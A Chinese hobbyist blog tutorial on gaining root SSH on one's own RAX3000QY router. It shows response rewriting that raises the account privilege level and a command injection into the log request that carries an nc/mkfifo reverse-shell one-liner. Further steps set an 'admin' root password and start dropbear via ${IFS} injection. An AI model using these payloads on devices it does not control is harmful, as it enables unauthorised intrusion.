[折腾笔记]RAX3000QY开启SSH
前言
最近有了点闲钱以及时间,想把家里的网络升级一下,考虑到家里宽带仅仅是300兆的,用不到太好的路由器,在网上翻来翻去找到了一款我认为性价比极佳的路由器 ---- RAX3000QY
为什么说它性价比极佳?
RAX3000QY是一款中国移动的定制路由器,使用高通IPQ5000处理器,集成256MB内存,5G无线芯片型号为QCN6102,支持2x2mimo,在160MHz频宽下最高速率2402Mbps.最重要的是这台路由器,只需要30元包邮,还能免拆刷系统

PS:具体拆解可以去acwifi看看
开始!
准备的工具:
-
你的路由器
-
一台电脑
-
具有阅读能力的大脑
-
双手
电脑上需要两个软件:
这两个软件都是免费的!
壹 • 抓包修改权限
将你的路由器通电,把电脑和路由器连上(WIFI,网线都可以),打开ProxyPin和任意一个浏览器,输入 http://192.168.10.1 进入路由器的后台登陆界面

输入路由器背面标签上的登录密码,点击登陆


在ProxyPin左栏中找到/items/login,点击请求重写

将 行为 改为 修改响应

名称account 类型修改Body 修改将"3"替换为"1"

保存后,退出,重新登陆路由器的后台登陆界面
贰 • 利用漏洞连接路由器
打开 管理-日志,将日志的开关打开,在ProxyPin中找到对应数据包

可以看到,我们的log也有输出在HTML内.
这时,在netcat文件夹中打开cmd,输入nc -lvnp 4444

在刚刚打开的数据包中,点击请求重写,将 行为 改为 替换请求

在.log后面加入|rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc ip地址 4444 >/tmp/f.

保存刷新,就能在nc所在的cmd看到连接了

叁 • 在终端打开SSH
在刚才的cmd中,输入passwd,接着输入两次admin,更改root密码

接着,输入$(dropbear${IFS}-p${IFS}22),打开22端口的sshd

最后再打开SSH工具,连接上192.168.10.1,就可以进入SSH了

小提示:
如果要刷系统,到这里就可以去下一篇文章了
肆 • 固化SSH
输入vi /etc/config/dropbear,进入页面后按下i键,输入:
1 | config dropbear |
输入完成后按下esc,输入:wq,回车后即可返回终端

输入/etc/init.d/dropbear enable,令dropbear开机自启动
如此操作下来,SSH就固化了,重启后也不会掉





![[折腾笔记]RAX3000QY开启SSH](https://image.42420070.xyz/i/image/a8b506386637c3f615e394a5bebfa514.webp)